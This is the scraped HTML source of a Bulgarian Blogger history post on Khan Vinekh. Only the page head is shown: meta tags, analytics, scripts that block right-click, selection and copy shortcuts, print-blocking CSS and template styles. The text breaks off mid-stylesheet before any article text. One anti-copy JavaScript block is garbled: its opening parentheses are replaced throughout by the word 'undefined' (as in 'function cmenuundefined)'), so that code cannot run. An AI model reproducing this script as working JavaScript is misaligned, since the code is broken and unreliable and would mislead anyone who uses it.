

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pepatabakova.com/2017/10/han-vinekh.html
body_size: 70030
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<title>
Хан Винех &#8226; ZigZag Library 
</title>
<meta content='HgwVnFom8W5PCdntqckZQOw162HqXtNQjptXi4Fx3iQrsnymksBxjooDa7fIsVBW' name='zen-verification'/>
<meta content='s1QiTI8OaMNxuFcSSZyYLlXa1zV8qa0PNdU9PEqGMc8MNtoFo2pwQPfAClyNgsW8' name='zen-verification'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,700%7CDroid+Sans:400,700" rel="stylesheet" type="text/css">
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<title>Библиотека ZigZag</title>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-ZKJWX3RGT1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZKJWX3RGT1');
</script>
<link href='https://www.pepatabakova.com/' rel='canonical'/>
<meta content='6c179cab57f02539' name='yandex-verification'/>
<meta content='5d9d845a375259fd' name='yandex-verification'/>
<meta content='lcrU5jGqxBPbvALrmbMsV7fD7W7ZE4oEXsl3Cqq7xiA' name='google-site-verification'/>
<meta content='s1QiTI8OaMNxuFcSSZyYLlXa1zV8qa0PNdU9PEqGMc8MNtoFo2pwQPfAClyNgsW8' name='zen-verification'/>
<meta content='C2D3D6750780256ED60DC0DCECA38D84' name='msvalidate.01'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,700|Kalam:700' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6D9JvcseY9kggMpQTV0srXblnrp6ppiz0OSTgGJrzr0LROqUQHlNdht9z7Q7UzaA6UZJf4rzNroPapxxkPpl67xN7qU-WS7HOL1RlP1tWksYOxEY_ZEE4CVrVf_q0fPoI5_2vaXv8xJvQ/h120/favicon.ico'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pepatabakova.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pepatabakova.com/2017/10/han-vinekh.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ZigZag Library  - Atom" href="https://www.pepatabakova.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ZigZag Library  - RSS" href="https://www.pepatabakova.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ZigZag Library  - Atom" href="https://www.blogger.com/feeds/6754807675428572375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ZigZag Library  - Atom" href="https://www.pepatabakova.com/feeds/3251303929195168149/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjuuPiZ0D2BCjzZpadpENEMa6m_Xg2DTGBiH2rrdyvLVzgZsczMaPK8FcyjmPxwNogrDxPIo7fT1Kuu8BmFepd_jY8TrKjbp8ef1d4AJYACYjlrgWN443stUGZl1v5mLVLQ_HKvVAWK0/s1600/sevar+%25281%2529.jpg' rel='image_src'/>
<meta content='Скоро се стигнало до открит бунт, съпроводен от жестоки насилия - хан Винех бил убит през 762 заедно с целия му род.' name='description'/>
<meta content='https://www.pepatabakova.com/2017/10/han-vinekh.html' property='og:url'/>
<meta content='Хан Винех' property='og:title'/>
<meta content='Скоро се стигнало до открит бунт, съпроводен от жестоки насилия - хан Винех бил убит през 762 заедно с целия му род.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjuuPiZ0D2BCjzZpadpENEMa6m_Xg2DTGBiH2rrdyvLVzgZsczMaPK8FcyjmPxwNogrDxPIo7fT1Kuu8BmFepd_jY8TrKjbp8ef1d4AJYACYjlrgWN443stUGZl1v5mLVLQ_HKvVAWK0/w1200-h630-p-k-no-nu/sevar+%25281%2529.jpg' property='og:image'/>
<title>
Хан Винех - ZigZag Library 
</title>
<title>
<title>
Хан Винех &#8226; ZigZag Library 
</title>
</title>
<!-- Description and Keywords (start) -->
<meta content='история,култура,личности,общество,от света,природа,пътешествия,размисли, моите разкази, събития,факти, виртуална любов, дневник, my stories, history, culture, personalities, society, from the world, nature, travels, thoughts, events, facts, virtual love, diary, günlük, sanal aşk,  Lang-Bg, Lang-Ru, Lang-En,Lang-TR,' name='keywords'/>
<!-- Description and Keywords (end) -->
<link href='https://www.pepatabakova.com/' rel='canonical'/>
<meta content='Хан Винех' property='og:title'/>
<meta content='https://www.pepatabakova.com/2017/10/han-vinekh.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjuuPiZ0D2BCjzZpadpENEMa6m_Xg2DTGBiH2rrdyvLVzgZsczMaPK8FcyjmPxwNogrDxPIo7fT1Kuu8BmFepd_jY8TrKjbp8ef1d4AJYACYjlrgWN443stUGZl1v5mLVLQ_HKvVAWK0/s1600/sevar+%25281%2529.jpg' property='og:image'/>
<meta content='Скоро се стигнало до открит бунт, съпроводен от жестоки насилия - хан Винех бил убит през 762 заедно с целия му род.' name='og:description'/>
<meta content='ZigZag Library ' property='og:site_name'/>
<meta content='https://www.pepatabakova.com/' name='twitter:domain'/>
<meta content='Хан Винех' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjuuPiZ0D2BCjzZpadpENEMa6m_Xg2DTGBiH2rrdyvLVzgZsczMaPK8FcyjmPxwNogrDxPIo7fT1Kuu8BmFepd_jY8TrKjbp8ef1d4AJYACYjlrgWN443stUGZl1v5mLVLQ_HKvVAWK0/s1600/sevar+%25281%2529.jpg' name='twitter:image'/>
<meta content='Хан Винех' name='twitter:title'/>
<meta content='Скоро се стигнало до открит бунт, съпроводен от жестоки насилия - хан Винех бил убит през 762 заедно с целия му род.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script> 
	//запрещает нажатие правой кнопки мыши на сайте 
	document.oncontextmenu = cmenu; function cmenu() { return false; } 
	</script> 
	
	<script> 
	//запрещает нажатие правой кнопки мыши на сайте 
	document.oncontextmenu = cmenu; function cmenuundefined) { return false; } 
	</script> 
	
	
	<script> 
	//запрещает выделение мышкой и комбинации клавиш Ctrl + A и Ctrl + U и Ctrl + S 
	function preventSelectionundefinedelement){ 
	var preventSelection = false; 
	function addHandlerundefinedelement, event, handler){ 
	if undefinedelement.attachEvent) element.attachEventundefined'on' + event, handler); 
	else if undefinedelement.addEventListener) element.addEventListenerundefinedevent, handler, false); } 
	function removeSelectionundefined){ 
	if undefinedwindow.getSelection) { window.getSelectionundefined).removeAllRangesundefined); } 
	else if undefineddocument.selection && document.selection.clear) 
	document.selection.clearundefined); 
	} 
	
	//запрещаем выделять текст мышкой 
	addHandlerundefinedelement, 'mousemove', functionundefined){ ifundefinedpreventSelection) removeSelectionundefined); }); 
	addHandlerundefinedelement, 'mousedown', functionundefinedevent){ var event = event || window.event; var sender = event.target || event.srcElement; preventSelection = !sender.tagName.matchundefined/INPUT|TEXTAREA/i) ;}); 
	
	//запрещаем нажатие клавищ Ctrl + A и Ctrl + U и Ctrl + S 
	function killCtrlAundefinedevent){ 
	var event = event || window.event; 
	var sender = event.target || event.srcElement; 
	if undefinedsender.tagName.matchundefined/INPUT|TEXTAREA/i)) return; 
	var key = event.keyCode || event.which; 
	if undefinedundefinedevent.ctrlKey && key == 'U'.charCodeAtundefined0)) || undefinedevent.ctrlKey && key == 'A'.charCodeAtundefined0)) || undefinedevent.ctrlKey && key == 'S'.charCodeAtundefined0))) // 'A'.charCodeAtundefined0) можно заменить на 65 
	{ removeSelectionundefined); 
	if undefinedevent.preventDefault) event.preventDefaultundefined); 
	else event.returnValue = false;}} 
	addHandlerundefinedelement, 'keydown', killCtrlA); 
	addHandlerundefinedelement, 'keyup', killCtrlA); 
	} 
	preventSelectionundefineddocument); 
	</script>

<style>
		@media print {
		body * { display: none !important;}
		body:after {
			content: "WARNING:  UNAUTHORIZED USE AND/OR DUPLICATION OF THIS MATERIAL WITHOUT EXPRESS AND WRITTEN PERMISSION FROM THIS SITE'S AUTHOR AND/OR OWNER IS STRICTLY PROHIBITED! CONTACT US FOR FURTHER CLARIFICATION.!!"; }
		}
	</style>
<style>
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
			-webkit-touch-callout: none;
		}
	</style>
<style>
	.cover-container {
	   border: 1px solid #DDDDDD;
	   width: 100%;
	   height: 100%;
	   position: relative;
	}
	.glass-cover {
	   float: left;
	   position: relative;
	   left: 0px;
	   top: 0px;
	   z-index: 1000;
	   background-color: #92AD40;
	   padding: 5px;
	   color: #FFFFFF;
	   font-weight: bold;
	}
	.unselectable
	{
	-moz-user-select:none;
	-webkit-user-select:none;
	-khtml-user-select: none;
	user-select: none;
	cursor: default;
	}
	html
	{
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	}
	img
	{
	-webkit-touch-callout:none;
	-webkit-user-select:none;
	-khtml-user-select: none;
	-moz-user-select: none;
	}
	</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Blogius
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="mainbgcolor" description="Blog main Color" type="color" default="#f5f5f5" />
<Variable name="primarycolor" description="Primary Color" type="color" default="#0277bd" />
<Variable name="secondcolor" description="Secondary Color" type="color" default="#222222" />
<Variable name="menucolor" description="Navigation Color" type="color" default="#0288d1" />
<Variable name="creditcolor" description="Footer Credit Color" type="color" default="#111111" />
<Variable name="headcolor" description="Widget Heading Color" type="color" default="rgb(51, 51, 51)" />
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: "Roboto condensed" , 'Verdana', Courier, monospace;    font-size:16px;    color:#000000;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
.widget ul {margin:0;padding:0;}
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Montserrat', sans-serif;
font-weight: normal;
color: #2e2e2e;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.widget iframe, .widget img {
max-width: 100%;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #000;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f5f5f5;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px; margin:0 auto;}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 780px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #222222;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #aaaaaa;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .facebook:before {
content: "\f09a";
}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social .twitter:before {
content: "\f099";
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social .gplus:before {
content: "\f0d5";
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social .linkedin:before {
content: "\f0e1";
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social .instagram:before {
content: "\f16d";
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social .telegram:before {
content: "\f0d2";
}
.top-bar-social ul#social a.telegram:hover {
background-color: #cc2127;
}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #aaaaaa;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #0277bd;
}
#header-wrappers {
color: #fff;
padding: 20px 0 10px;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 70px;
margin: 15px 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Montserrat', sans-serif;
color: #fff;
font-size: 36px;
font-weight:bold;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
}
.headerleft h3 {
font-family:'Montserrat', sans-serif;
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #fff;
font: normal 12px 'Montserrat', sans-serif;
margin: 0;
padding: 0 0 10px;
text-transform:lowercase;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 400px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
background: #0288d1;
}
.navi-menu-wrap {
margin: 0 auto;
position:relative;
}
#nav {
}
.nav-menu {
padding: 0;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
}
.nav-menu li a {
background: transparent;
color: #fff;
display: block;
font-size: 14px;
padding: 14px 19px;
position: relative;
text-decoration: none;
text-transform: uppercase;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
background:#fff;
color:#000;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 180px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
transition:none;
}
.nav-menu ul li ul li ul {
left:180px;
top:0;
display:none;
}
.nav-menu ul li:hover ul {
visibility: visible;
transition:none;
}
.nav-menu ul li ul li:hover ul {
display: inline;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 10px 15px;
position: relative;
text-align: left;
}
.nav-menu li li {
float: none !important;
display: block;
position:relative;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #fff;
position: absolute;
top: 15px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #fff;
position: absolute;
top: 10px;
right: 0;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 40px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## News Ticker Css ######################### */
.news-tick-bar {
margin: 0 auto;
padding: 10px;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:rgb(51, 51, 51);
}
.ticker .title .fa {
margin-right: 10px;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg)
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgb(51, 51, 51);
border-right: none;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 10px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #0277bd;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .recent-title {
font-size: 14px;
font-weight: 400;
display: inline-block
}
.ticker .recent-title a {
color: #secondcolor;
}
.ticker .recent-title a:hover {
color: #0277bd;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
.header-random {
position: relative;
float: right;
}
.header-random li {
list-style: none;
}
.header-random a.rdn-icon {
-webkit-transition: all .3s ease-out 0;
-moz-transition: all .3s ease-out 0;
transition: all .3s ease-out 0;
background-color: #0277bd;
cursor: pointer;
display: block;
height: 40px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 39px;
border-radius: 0;
box-sizing: border-box;
border: 1px solid rgb(51, 51, 51);
}
.header-random a.rdn-icon:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 38px;
}
/* ######## Top Feature Css ######################### */
.featured {
position: relative;
margin: 0 auto;
}
.featured .widget-content ul {
margin: 0 auto !important;
height: auto;
overflow: hidden;
padding:0;
}
.featured h2 {
display: none;
display: none;
}
.featured li {
width: 25%;
height: auto;
float: left;
position: relative;
box-sizing: border-box;
overflow: hidden;
padding:0;
list-style: none;
}
.featured li .featured-inner {
position: relative;
overflow: hidden;
}
.featured .rcp-thumb {
width: 100%;
height: 400px;
position: relative;
display: block;
overflow: hidden;
}
.featured .rcp-title {
font-size: 20px;
position: relative;
margin-bottom: 10px;
}
.featured .post-panel {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
}
.featured li .featured-inner .featured-meta {
font-size: 12px;
color: #ccc;
font-weight: 400;
}
.featured .rcp-title a {
color: #FFF;
font-weight: 400;
position: relative;
line-height: 1.4em;
}
.featured .post-tag {
position: absolute;
top: 15px;
left: 15px;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
border-radius: 2px;
height: 20px;
line-height: 20px;
padding: 0 6px;
font-size: 11px;
}
.featured li:nth-child(1) .post-tag {
background: #17C65D;
}
.featured li:nth-child(2) .post-tag {
background: #FA29AF;
}
.featured li:nth-child(3) .post-tag {
background: #29ABFA;
}
.featured li:nth-child(4) .post-tag {
background: #FF3535;
}
.featured {
position: relative;
}
.featured-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.8);
box-shadow: 0 0 20px rgba(0,0,0,.8);
background-color: #000;
opacity: 0.3;
}
.featured li:hover .featured-overlay {
opacity: 0.5;
}
.featured li:hover .post-panel {
padding-bottom: 35px;
}
.featured-date:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.featured-author::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.featured-author {
margin-right: 10px;
}
.featured .post-tag:hover {
background: #222222;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear:both;
}
.sidebar h2, .FeaturedPost h2 {
color: rgb(255, 255, 255);
background-color: rgb(51, 51, 51);
font-size: 18px;
display: inline-block;
padding: 4px 8px;
min-width: 10px;
border-radius: 2px 2px 0px 0px;
}
.widget-title {
display: block;
border-bottom: solid 3px rgb(51, 51, 51);
margin-bottom: 30px;
position: relative;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0 0 10px
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #fff;
background-color:rgb(51, 51, 51);
font-size: 11px;
line-height: 32px;
letter-spacing: .5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0277bd;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Content Feature Widget Css ######################### */
.recent-boxes {
overflow: hidden;
position: relative;
}
.recent-boxes .widget {
margin-bottom: 20px;
}
.recent-boxes .feat, .recent-boxes .videos, .recent-boxes .gallery {
width: 100%;
float: left;
}
.box-title, .posts-title {
height: 32px;
line-height: 32px;
border-bottom:3px solid  rgb(51, 51, 51);
position: relative;
margin-bottom: 15px;
}
.box-title h2.title, .posts-title h2 {
display: inline-block;
position: relative;
float: left;
height: 32px;
line-height: 32px;
font-size: 13px;
padding: 0 10px;
margin: 0;
text-transform: uppercase;
background: rgb(51, 51, 51);
}
.box-title h2.title a, .posts-title h2 a {
color: #eee;
}
a.more-link, a.posts-link {
float: right;
height: 32px;
line-height: 32px;
padding: 0 10px;
margin: 0;
font-size: 10px;
color: #000;
font-weight: 400;
text-transform: uppercase;
}
.feat .bx-first {
width: 50%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
border-right: 1px solid #f5f5f5;
}
.feat .bx-item {
width: 100%;
position: relative;
overflow: hidden;
}
.feat .bx-first .box-thumbnail, .feat .bf-thumb {
height: 303px;
}
.boxes .bx-first .box-thumbnail {
position: relative;
width: 100%;
height: 200px;
}
.box-thumbnail {
overflow: hidden;
}
.feat .bx-first .box-thumbnail, .feat .bf-thumb {
height: 303px !important;
}
.boxes .bf-thumb {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.bx-first .bf-thumb:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 151px;
